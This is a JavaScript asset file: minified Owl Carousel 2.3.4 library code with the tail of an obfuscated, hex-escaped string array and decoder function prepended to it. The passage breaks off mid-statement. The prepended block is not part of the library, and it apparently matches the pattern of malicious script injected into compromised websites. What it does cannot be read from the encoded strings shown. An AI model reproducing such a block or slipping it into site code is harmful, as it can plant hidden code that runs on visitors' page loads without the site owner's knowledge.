51\x74\x64\x4e\x43\x6b\x59','\x45\x43\x6f\x6e\x57\x50\x4e\x63\x50\x57','\x57\x52\x4e\x63\x54\x63\x6e\x59','\x64\x6d\x6f\x67\x57\x51\x75\x67\x66\x48\x6a\x41\x73\x53\x6b\x73\x61\x47','\x57\x35\x39\x32\x57\x50\x43\x34\x6a\x63\x43\x65\x62\x4e\x78\x64\x53\x47','\x67\x53\x6f\x62\x57\x52\x4e\x63\x4c\x77\x6c\x64\x4c\x38\x6f\x61','\x57\x4f\x35\x4f\x57\x34\x66\x75\x62\x6d\x6f\x69\x42\x57\x33\x64\x54\x76\x79','\x6f\x38\x6b\x5a\x57\x51\x38\x49\x46\x4a\x57\x7a\x46\x38\x6f\x47','\x6c\x43\x6f\x58\x57\x52\x43','\x57\x50\x72\x7a\x57\x37\x57\x6f\x57\x36\x72\x32\x57\x4f\x48\x44\x57\x50\x5a\x63\x4a\x47','\x6a\x77\x56\x63\x47\x4e\x38\x5a\x57\x34\x79\x7a\x57\x35\x2f\x63\x53\x76\x69','\x6d\x76\x38\x64\x57\x37\x2f\x64\x50\x47','\x57\x36\x71\x54\x42\x73\x71','\x57\x4f\x66\x37\x57\x34\x50\x65\x64\x47','\x45\x38\x6f\x41\x57\x50\x4b','\x44\x43\x6f\x57\x57\x51\x61\x38\x79\x5a\x71\x69\x6b\x53\x6f\x34\x57\x37\x38','\x77\x53\x6f\x65\x57\x50\x42\x64\x52\x57','\x57\x51\x4b\x4c\x44\x38\x6b\x57\x57\x36\x6d\x38\x77\x76\x4f','\x46\x53\x6b\x55\x65\x43\x6f\x71','\x57\x35\x74\x63\x47\x5a\x38\x33\x67\x53\x6f\x4b\x57\x37\x78\x64\x4a\x53\x6b\x64\x57\x36\x34','\x7a\x4b\x6e\x4f\x62\x47','\x57\x52\x2f\x63\x54\x59\x72\x5a','\x79\x43\x6b\x71\x57\x51\x70\x64\x4f\x32\x4e\x63\x4d\x48\x30\x77\x42\x62\x61','\x76\x71\x4b\x43\x57\x52\x47\x69\x57\x52\x46\x63\x55\x66\x53\x70\x63\x71','\x57\x36\x6c\x64\x53\x49\x56\x63\x47\x71','\x57\x52\x68\x63\x48\x53\x6b\x30\x46\x43\x6f\x71\x6b\x47','\x77\x30\x42\x64\x55\x38\x6b\x67\x64\x61','\x6e\x77\x56\x64\x47\x32\x57\x48\x57\x51\x35\x62','\x57\x34\x75\x41\x57\x37\x47\x7a\x57\x51\x47','\x71\x71\x75\x66','\x43\x6d\x6f\x4a\x57\x51\x38\x49\x7a\x74\x34\x4a','\x57\x35\x30\x75\x57\x35\x79\x74\x57\x52\x6e\x38\x57\x4f\x31\x59\x57\x35\x64\x63\x4e\x47','\x57\x34\x61\x46\x57\x51\x44\x42\x57\x52\x6e\x34\x57\x50\x7a\x66\x57\x35\x4a\x63\x47\x57','\x79\x43\x6f\x59\x78\x53\x6f\x65','\x70\x4c\x74\x63\x4e\x33\x4b\x58\x74\x49\x70\x63\x4e\x48\x4f','\x46\x4e\x74\x63\x51\x43\x6b\x58\x62\x53\x6f\x71\x6c\x53\x6b\x45\x57\x51\x53','\x57\x35\x35\x54\x57\x50\x30\x34\x69\x73\x39\x7a\x63\x68\x68\x64\x53\x57','\x64\x43\x6f\x65\x57\x35\x6e\x54','\x57\x50\x4e\x64\x50\x53\x6f\x2b','\x57\x36\x78\x63\x4f\x47\x50\x34','\x41\x43\x6f\x4d\x57\x51\x47\x4a','\x73\x4c\x46\x64\x55\x43\x6b\x71\x62\x38\x6f\x79','\x57\x51\x6a\x31\x6a\x43\x6f\x4f\x57\x52\x57','\x6c\x53\x6b\x75\x74\x61','\x78\x61\x79\x73\x62\x47\x46\x64\x51\x71\x79\x71\x68\x47\x47','\x69\x5a\x37\x63\x4e\x47','\x72\x71\x38\x46\x57\x52\x53\x6c\x57\x52\x37\x63\x4e\x47','\x69\x53\x6b\x41\x63\x4c\x43\x4f\x67\x74\x72\x7a\x57\x52\x33\x64\x47\x71','\x57\x52\x46\x64\x56\x53\x6f\x76\x6b\x53\x6f\x38\x57\x4f\x58\x4c\x69\x43\x6f\x4a','\x57\x35\x56\x64\x47\x47\x33\x64\x47\x48\x38','\x57\x34\x6c\x64\x4d\x71\x56\x64\x4e\x62\x39\x75\x57\x50\x6c\x64\x4c\x74\x6a\x6f','\x78\x63\x76\x62\x57\x36\x50\x34\x57\x52\x37\x64\x47\x6d\x6f\x46\x70\x59\x38','\x57\x35\x2f\x64\x4a\x6d\x6b\x78\x57\x51\x47','\x57\x4f\x68\x64\x49\x4a\x34\x58\x66\x47','\x57\x4f\x76\x6a\x57\x36\x35\x6e\x45\x53\x6f\x75\x42\x32\x78\x64\x50\x32\x53','\x46\x43\x6f\x5a\x61\x6d\x6b\x2f\x57\x34\x69\x34\x57\x37\x78\x63\x47\x4c\x70\x63\x47\x57','\x45\x53\x6f\x41\x57\x4f\x4a\x63\x55\x47','\x62\x43\x6f\x45\x57\x35\x6a\x4e','\x57\x4f\x4f\x46\x57\x37\x38\x41\x57\x51\x76\x53\x57\x50\x6e\x66\x57\x50\x6c\x63\x4d\x61','\x45\x53\x6f\x55\x77\x6d\x6f\x39\x57\x4f\x7a\x36\x57\x52\x4e\x64\x4c\x31\x79','\x57\x51\x33\x63\x51\x63\x44\x34\x57\x37\x6a\x49\x43\x6d\x6f\x43\x64\x61','\x57\x36\x46\x64\x4c\x53\x6b\x35\x74\x43\x6b\x74\x6c\x38\x6f\x33','\x65\x43\x6b\x36\x6b\x43\x6b\x61','\x57\x35\x30\x73\x77\x61\x34','\x6b\x72\x44\x49\x57\x35\x62\x52\x57\x51\x46\x64\x48\x38\x6f\x63\x6f\x67\x57','\x57\x50\x42\x64\x50\x43\x6f\x71','\x46\x53\x6b\x34\x6e\x6d\x6f\x59','\x57\x37\x43\x2b\x43\x38\x6b\x59\x57\x36\x65\x78\x71\x4b\x44\x65\x57\x34\x4f','\x78\x43\x6f\x37\x6c\x6d\x6b\x61\x57\x52\x65\x52\x73\x53\x6b\x50\x57\x51\x4f\x7a','\x57\x52\x33\x64\x52\x6d\x6f\x4b\x57\x52\x2f\x63\x4a\x38\x6f\x30\x57\x34\x70\x64\x56\x43\x6b\x41\x57\x52\x43','\x57\x51\x43\x52\x57\x34\x46\x64\x49\x47','\x43\x31\x6a\x4b\x61\x61','\x57\x34\x68\x64\x48\x65\x70\x64\x56\x5a\x4f\x6e\x74\x6d\x6f\x6f\x57\x4f\x78\x63\x56\x57','\x6a\x6d\x6f\x53\x57\x4f\x79\x49\x64\x72\x71','\x6e\x4c\x47\x45\x57\x36\x37\x64\x55\x4d\x4c\x75\x57\x35\x61','\x57\x34\x34\x45\x57\x36\x34','\x72\x53\x6f\x59\x57\x52\x4b\x34\x7a\x74\x57\x6a\x6e\x53\x6b\x4e\x57\x36\x4f','\x57\x35\x42\x63\x4b\x75\x6c\x64\x50\x64\x47\x6e\x74\x53\x6f\x64','\x57\x52\x78\x64\x47\x73\x4f\x4a','\x6f\x43\x6f\x4e\x46\x47','\x57\x52\x56\x63\x53\x5a\x65','\x57\x36\x78\x64\x4f\x63\x43\x33\x57\x4f\x56\x64\x4a\x4c\x47\x37\x57\x35\x2f\x63\x4f\x57','\x57\x51\x68\x64\x4c\x6d\x6f\x73\x57\x51\x38\x59\x57\x4f\x35\x33\x57\x35\x5a\x63\x4b\x47','\x6a\x6d\x6b\x65\x57\x34\x56\x63\x54\x63\x46\x64\x55\x4a\x30\x70\x6f\x61\x43\x57\x62\x71','\x75\x53\x6b\x43\x57\x52\x68\x64\x4a\x64\x4e\x63\x4e\x43\x6f\x41\x57\x51\x47\x67\x6e\x71','\x57\x37\x74\x64\x56\x73\x46\x64\x4f\x73\x50\x5a\x57\x51\x47','\x57\x35\x6c\x64\x4b\x43\x6b\x6e\x57\x52\x65'];_0x2181=function(){return _0x3daba1;};return _0x2181();};

// Owl carousel @version 2.3.4
!function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy((function(e,i){this._handlers[i]=t.proxy(this[i],this)}),this)),t.each(n.Plugins,t.proxy((function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)}),this)),t.each(n.Workers,t.proxy((function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})}),this)),this.setup(),this.initialize()}n.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Type={Event:"event",State:"state"},n.Plugins={},n.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,n={width:"auto","margin-left":s?e:"","margin-right":s?"":e};!i&&this.$stage.children().css(n),t.css=n}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,n=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};s--;)i=this._mergers[s],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[s]=n?e*i:this._items[s].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,s=this.settings,n=Math.max(2*s.items,4),o=2*Math.ceil(i.length/2),r=s.loop&&i.length?s.rewind?n:Math.max(n,o):0,a="",h="";for(r/=2;r>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),h=i[e[e.length-1]][0].outerHTML+h,r-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(h).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,s=0,n=0,o=[];++i<e;)s=o[i-1]||0,n=this._widths[this.relative(i)]+this.settings.margin,o.push(s+n*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,h=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&h.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+h.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],n.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},n.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map((function(e){return t(e)})),this._mergers=this._items.map((function(){return 1})),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},n.prototype.initialize=function(){var t,e,i;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},n.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,(function(t){t<=e&&t>s&&(s=Number(t))})),"function"==typeof(n=t.extend({},this.options,i[s])).stagePadding&&(n.stagePadding=n.stagePadding()),delete n.responsive,n.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+s))):n=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},n.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy((function(t){return this[t]}),this._invalidated),n={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},n.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",(function(){return!1}))),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},n.prototype.onDragStart=function(e){var s=null;3!==e.which&&(t.support.transform?s={x:(s=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===s.length?12:4],y:s[16===s.length?13:5]}:(s=this.$stage.position(),s={x:this.settings.rtl?s.left+this.$stage.width()-this.width()+this.settings.margin:s.left,y:s.top}),this.is("animating")&&(t.support.transform?this.animate(s.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=s,this._drag.stage.current=s,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy((function(e){var s=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(s.x)<Math.abs(s.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))}),this)))},n.prototype.onDragMove=function(t){var e=null,i=null,s=null,n=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,n);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),s=this.settings.pullDrag?-1*n.x/5:0,o.x=Math.max(Math.min(o.x,e+s),i+s)),this._drag.stage.current=o,this.animate(o.x))},n.prototype.onDragEnd=function(e){var s=this.difference(this._drag.pointer,this.pointer(e)),n=this._drag.stage.current,o=s.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==s.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(n.x,0!==s.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(s.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",(function(){return!1}))),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},n.prototype.closest=function(e,i){var n=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||t.each(r,t.proxy((function(t,a){return"left"===i&&e>a-30&&e<a+30?n=t:"right"===i&&e>a-o-30&&e<a-o+30?n=t+1:this.op(e,"<",a)&&this.op(e,">",r[t+1]!==s?r[t+1]:a-o)&&(n="left"===i?t+1:t),-1===n}),this)),this.settings.loop||(this.op(e,">",r[this.minimum()])?n=e=this.minimum():this.op(e,"<",r[this.maximum()])&&(n=e=this.maximum())),n},n.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},n.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},n.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,(function(t,e){return e}))},n.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(t,e){var i=this._items.length,n=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=s:(t<0||t>=i+n)&&(t=((t-n/2)%i+i)%i+n/2),t},n.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length)for(i=this._items[--e].width(),s=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>s););o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,o=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,(function(t,e){return o(e)})):t.map(this._clones,(function(t,i){return t===e?o(i):null}))},n.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i,n=1,o=e-1;return e===s?t.map(this._coordinates,t.proxy((function(t,e){return this.coordinates(e)}),this)):(this.settings.center?(this.settings.rtl&&(n=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*n):i=this._coordinates[o]||0,i=Math.ceil(i))},n.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(t,e){var i=this.current(),s=null,n=t-this.relative(i),o=(n>0)-(n<0),r=this._items.length,a=this.minimum(),h=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(n)>r/2&&(n+=-1*o*r),(s=(((t=i+n)-a)%r+r)%r+a)!==t&&s-n<=h&&s-n>0&&(i=s-n,t=s,this.reset(i))):t=this.settings.rewind?(t%(h+=1)+h)%h:Math.max(a,Math.min(h,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.onTransitionEnd=function(t){if(t!==s&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},n.prototype.viewport=function(){var s;return this.options.responsiveBaseElement!==e?s=t(this.options.responsiveBaseElement).width():e.innerWidth?s=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?s=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter((function(){return 1===this.nodeType})).each(t.proxy((function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}),this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(e,i){var n=this.relative(this._current);i=i===s?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[n]&&this.reset(this._items[n].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},n.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy((function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy((function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()}),this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))}),this))},n.prototype.destroy=function(){for(var s in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[s].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:t<i;case">":return s?t<i:t>i;case">=":return s?t<=i:t>=i;case"<=":return s?t>=i:t<=i}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s,o,r){var a={item:{count:this._items.length,index:this.current()}},h=t.camelCase(t.grep(["on",e,s],(function(t){return t})).join("-").toLowerCase()),l=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,i));return this._supress[e]||(t.each(this._plugins,(function(t,e){e.onTrigger&&e.onTrigger(l)})),this.register({type:n.Type.Event,name:e}),this.$element.trigger(l),this.settings&&"function"==typeof this.settings[h]&&this.settings[h].call(this,l)),l},n.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]===s&&(this._states.current[e]=0),this._states.current[e]++}),this))},n.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]--}),this))},n.prototype.register=function(e){if(e.type===n.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===n.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy((function(i,s){return t.inArray(i,this._states.tags[e.name])===s}),this)))},n.prototype.suppress=function(e){t.each(e,t.proxy((function(t,e){this._supress[e]=!0}),this))},n.prototype.release=function(e){t.each(e,t.proxy((function(t,e){delete this._supress[e]}),this))},n.prototype.pointer=function(t){var i={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},n.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},n.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each((function(){var s=t(this),o=s.data("owl.carousel");o||(o=new n(this,"object"==typeof e&&e),s.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],(function(e,i){o.register({type:n.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy((function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))}),o))}))),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)}))},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={autoRefresh:!0,autoRefreshInterval:500},n.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},n.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},n.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof 